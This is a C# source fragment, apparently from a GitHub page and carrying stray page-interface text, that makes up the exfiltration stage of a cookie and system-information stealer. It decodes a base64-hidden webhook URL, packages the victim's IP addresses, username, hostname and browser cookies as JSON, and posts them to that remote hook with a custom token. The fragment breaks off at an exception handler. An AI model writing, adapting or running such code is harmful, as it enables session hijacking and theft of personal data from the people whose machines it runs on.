 string decodedString = Common.DecodeFrom64(base64EncodedData);
h2
Aa
ab
.*
No results
string hookurl = decodedString;
string hook = args.Length > 0 ? args[0] : hookurl;
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
JavaScriptSerializer serializer = new JavaScriptSerializer(); // Initialize the serializer
string cookiesJson = serializer.Serialize(cookies); // Serialize list of cookies into a JSON string
string sysinfoJson = "{ \"sysinfo\": {\"IPAddress\": \"" + sysinfo.IPAddress + "\", \"Username\": \"" + sysinfo.Username + "\", \"Hostname\": \"" + sysinfo.Hostname + "\", \"PublicIPAddress\": \"" + sysinfo.PublicIPAddress + "\"}}";
string cookiesPayload = "{ \"cookies\": " + cookiesJson + " }";
try
{
using (WebClient client = new WebClient())
{
client.Headers.Add("Content-Type", "application/json");
client.Headers.Add("X-Hook-Token", "straylightsecurity");
// Send sysinfo
client.UploadString(hook, "POST", sysinfoJson);
Console.WriteLine("SysInfo posted successfully!");
}
using (WebClient client = new WebClient())
{
client.Headers.Add("Content-Type", "application/json");
client.Headers.Add("X-Hook-Token", "straylightsecurity");
// Send cookies
client.UploadString(hook, "POST", cookiesPayload);
Console.WriteLine("Cookies posted successfully!");
}
}
catch (WebException ex)